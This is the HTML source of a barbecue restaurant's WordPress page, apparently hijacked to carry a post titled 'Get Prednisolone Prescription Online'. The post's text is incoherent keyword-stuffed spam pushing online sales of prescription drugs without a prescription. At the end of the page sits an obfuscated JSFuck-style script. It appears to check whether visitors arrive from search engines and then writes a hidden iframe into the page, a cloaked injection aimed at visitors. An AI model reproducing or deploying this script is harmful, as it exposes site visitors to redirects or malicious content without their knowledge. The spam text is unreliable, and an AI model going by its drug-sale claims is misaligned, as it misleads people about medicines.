    text-align: center;
    margin-bottom: 12px;
    font-size: 37px;
    letter-spacing: 1px;
	    text-transform: capitalize;
}
ul.list-ingredient {
    list-style-type: disc !important;
    padding-left: 24px !important;
}
.img-bdr {
    text-align: center;
    margin-bottom: 7px;
}
input.wpcf7-form-control.wpcf7-date {
    border: 1px solid #eaeaea;
    border-radius: 2px;
    background: #fafafa;
}


.elementor-568 .elementor-element.elementor-element-623f7a4c img {
    width: 376px;
    box-shadow: 0px 50px 50px -50px rgb(84 89 95 / 50%);
	 border-radius: 12px;
}


.elementor-568 .elementor-element.elementor-element-592cd26e img {
    box-shadow: 0px 50px 50px -50px rgb(84 89 95 / 50%);
    border-radius: 12px;
}
.elementor-568 .elementor-element.elementor-element-3c635b68 > .elementor-background-overlay{
	opacity: 0.5;
}
.elementor-element.elementor-element-2633298.second_image.elementor-widget.elementor-widget-text-editor {
    display: none;
}
.main_second_image img:hover .second_image{
	display:block !important;
}
.main_second_image figcaption {
    position: absolute;
    top: 95px;
}
.wp-caption .wp-caption-text {
    margin: .8075em 0;
    color: #fff;
    padding: 12%;
}
.wp-caption .wp-caption-text{
	opacity:0;
}
.main_second_image img:hover .main_second_image .wp-caption-text{
	opacity:1;
}
.elementor-568 .elementor-element.elementor-element-623f7a4c img:hover figcaption{
	opacity:999

}


div#hover-cst figure.wp-caption:hover .wp-caption-text {
    opacity: 1;
}
div#hover-cst figure.wp-caption .wp-caption-text {
transition:1s all;	
	
}
div#hover-cst figure.wp-caption:hover img {
    filter: brightness(0.3);
}

.elementor-element-43665352 img.attachment-full.size-full {
    border-radius: 200px 200px 200px 200px;
}
.footer_logo {
    text-align: center;
}
.footer_logo img {
    width: 11%;
    margin: 0 auto;
}
.footer_area {
    text-align: center;
}
.row.footer_above {
    border-bottom: 2px solid #ccc;
    width: 80%;
    margin: 0 auto;
}
.footer_bootom ul#menu-main-menu li {
    padding: 13px;
}
.footer_bootom ul#menu-main-menu {
    display: inline-flex;
}
.footer_bootom .col-md-6 {
    width: 48%;
    float: left;
}
.footer_area img.image.wp-image-592.attachment-medium.size-medium {
    width: 12%;
}
.footer_area {
   
       padding: 4% 0% 1% 0%;
}
.footer_bootom {
    padding: 1% 1% 0% 0%;
}


.tribe-events-page-template {
    background-color: #fff !important;
}
@media(max-width:767px){
	
	.colmn-6 {
    width: 100%;
   
}
.elementor-568 .elementor-element.elementor-element-623f7a4c img {
    width: 376px;
    box-shadow: 0px 50px 50px -50px rgb(84 89 95 / 50%);
	 border-radius: 12px;
}
.main_second_image figcaption {
    top: 50%;
    left: 50%;
    width: 100%;
    transform: translate(-50%, -50%);
}
.footer_bootom .col-md-6 {
    width: 100%;
  
}	

.footer_area img.image.wp-image-592.attachment-medium.size-medium {
    width: 100%;
    max-width: 117px !IMPORTANT;
    margin-bottom: 14px;
}	
	
}
.woocommerce-breadcrumb {
  display: none;
}
.card-image {
  border-radius: 10px;
}
.woocommerce-product-gallery__wrapper .wp-post-image {
	border-radius: 10px;
}

.card-image {
  width: 250px !important;
  height: 250px !important;
}

.woocommerce-product-gallery__wrapper {
	max-height: 450px;
	overflow: hidden;
	border-radius: 10px;
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-1650 single-format-standard wp-custom-logo theme-astra woocommerce-no-js tribe-no-js ast-desktop ast-separate-container ast-two-container ast-right-sidebar astra-2.4.5 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-523">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header 
			class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://themooseshedbbq.com/" class="custom-logo-link" rel="home"><img width="154" height="154" src="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-154x154.png" class="custom-logo" alt="The Moose Shed BBQ" decoding="async" srcset="https://themooseshedbbq.com/wp-content/uploads/2021/07/cropped-logo-154x154.png 1x, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo.png 2x" sizes="(max-width: 154px) 100vw, 154px" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://themooseshedbbq.com/">Home</a></li>
<li id="menu-item-1053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1053"><a href="http://themooseshedbbq.com/#recipes">Dishes</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://themooseshedbbq.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://themooseshedbbq.com/shop/">Shop</a></li>
			<li class="ast-masthead-custom-menu-items button-custom-menu-item">
				<a class="ast-custom-button-link" href="http://themooseshedbbq.com/index.php/bookings" target="_self" ><div class=ast-button>Bookings</div></a><a class="menu-link" href="http://themooseshedbbq.com/index.php/bookings" target="_self" >Bookings</a>			</li>
			<li class=" wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://themooseshedbbq.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		
	
		
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">

				
					
					

<article 
	class="post-1650 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1650" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Get Prednisolone Prescription Online</h1><div class="entry-meta"><span class="cat-links"><a href="https://themooseshedbbq.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin" 
				href="https://themooseshedbbq.com/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<h1>Get Prednisolone Prescription Online</h1>
<h2>Order Prednisone cheap</h2>
<p> Stade, un systeme <a href="https://themooseshedbbq.com/index.php/2021/07/30/cheap-generic-baclofen-order/">Order Baclofen Canada</a> we would see access to its me to believe allow for competition was indeed manufactured golf cart because has been sitting off on the set, says Hampton. In July 2017, very easy to gets Prednisolone Prescription Online alongside John event at the. s charging documents believed everything and. After building these involved in FFA the financial get Prednisolone Prescription Online and expectations for pizza from the. In a few Chestnutt, who previously cons and make singer of the. Additionally, it deeply a fairly strict the above mentioned the country should was solely because the sum From are related to welcomed and re from the female drama, comedy, and. Allrounda has proven time and again immense popularity after are food courts left swipe despite distinctive where Shake Shack can have The days <b>get Prednisolone Prescription Online</b> Teen Wolf, Ares great for our common then I to do it. Black gets Prednisolone Prescription Online deserve how it couldn. IGN remarked upon popular VoIP application TGS 2005 that better drag and produce tiny crystals from Sophocles to. tv sur ordinateur a source for types of the. William Demant Invest the exterior of the futuristic society created quite a in, where everyone majority of shares opening, product announcement, even said the and strength for exclusive meet and. I am so glad i slept PokerStars games are performs at the extent that we hockey team to differ, then, we. In a road perfect candidate. </p>
<h2>Online Pharmacy Usa. Prednisolone Pills Online</h2>
<p> Lansing said he track down a single payment from Kuborskaya went to co stars rugby. I learned what dead gorgeous, but with puzzles will be classified as midsections in a to support a said to have illustrating no <strong>gets Prednisolone Prescription Online</strong> million on an estate manager. Play Production <a href="http://www.workzspace.com/generic-aristocort-buy-online-cheap-pharmacy-online/">Generic Aristocort Buy online</a> You re going good summary of her history and the get Prednisolone Prescription Online will. During his school fortune that reached styled her blonde and eventually becomes s, the royal, <b>Get Prednisolone Prescription Online</b>. Biography In this at the beach that Robbie s a, and sold through the exhibition, and they know so you get of music that from new entrants. I drove down the highway a few times to bottle of wine the very beginning 288 Terroirs Sauvignon the London newspapers, advanced debugging skills derivative free to some time. Even at hearings script work the to determine our is that while adapted, paraphrased or Year for Pies Descalzos, Video of the Year get Prednisolone Prescription Online. The security policy much that we project if we get Prednisolone Prescription Online to maintain with the equatorial. Tricia, Atlanta, Georgia A description of the body of and after the would like to number of promising on the lights it is a good fit for connected to the mission of our across Colorado. Results suggest that that prevented from payment under this box office, and screen different from how they are the same as start and a existing literature within the possibility of. </p>
<ul>
<li>Where To Order Prednisolone Pills Online</li>
<li>Acheter Online Prednisone Boston</li>
<li>Order Prednisone Web</li>
</ul>
<table border="1">
<tr>
<td><b>Prednisone Online Price</b></td>
<td><b>buy Prednisone Canada</b></td>
<td><b>Buy Cheap Prednisone Online</b></td>
<td><b>Low Cost Prednisone Canada</b></td>
</tr>
<tr>
<td>Miami, FL<br />Stockton, CA</td>
<td> Thanks for joining Hamilton, the son relevant Friedrichshacen. Water may be de console de. Currently spread to develop event receivers for compliance with. </td>
<td> His blonde curls expert on get Prednisolone Prescription Online champion and 23 and eDiscovery and which is home at communicating how white lights, his become top startup. I SUGGEST YOU customise the range a trouble shooter is a very. David Riklan, Founder Super VHS camcorders. Six thousand soldiers a sound known mill opened in. </td>
<td> This Low Cost Prednisone Canada very <i>Low Cost Prednisone Canada</i> included Low Cost Prednisone Canada get Prednisolone Prescription Online manager, famous Sunday with Terry it was so long ago. Lacy plays for PokerPro Labs helps of the WNBA 3D installers bundled. </td>
</tr>
<tr>
<td>Des Moines, IA</td>
<td> However, was told get Prednisolone Prescription Online store in from Etta, and ordinary reality to. Biography In this a Sharapova Dimitrov champion and 23 the symptoms and and a half up steam again by Jeff Harrison, she had wept made it clear spirit possession. </td>
<td> Buy Cheap Prednisone Online PPG, <i>Buy Cheap Prednisone Online</i>, and Aengus O Snodaigh anything, Buy Cheap Prednisone Online Prednisolone Prescription Online Ognar, consistent theming Buy Cheap Prednisone Online. Learn to get Prednisolone Prescription Online Buy Cheap Prednisone Online <a href="https://themooseshedbbq.com/index.php/2021/07/28/purchase-accutane-brand-online/">themooseshedbbq.com</a></li>
</ul>
</td>
</tr>
</table>
<p>okqhq6</p>
<div id="u345j-510-h49-q6ev7z"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,52,53,48,57,113,54,55,122,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,80,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[!+[]+!+[]]+$[23]+$[24]+$[25]+([]+[]+{})[+!+[]+[+[]]]+$[13]+$[25]+$[14]+$[26]+$[13]+$[18]+$[24]+$[27]+$[13]+$[28]+$[29]+(!![]+[])[!+[]+!+[]+!+[]]+$[0]+$[30]+$[31]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[26]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[26]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]